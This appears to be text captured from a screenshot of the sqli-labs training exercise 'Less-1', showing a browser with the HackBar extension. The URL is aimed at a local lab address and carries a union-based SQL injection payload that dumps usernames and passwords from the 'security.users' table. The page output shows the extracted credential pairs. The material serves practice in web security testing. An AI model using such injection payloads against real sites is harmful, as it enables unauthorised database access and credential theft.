 Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~adm
Your Password:3
SQLI DUMB SERIES-1
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-1/?id=-1' union select 1,group_concat(username,0x7e,password),3 from security.users -- x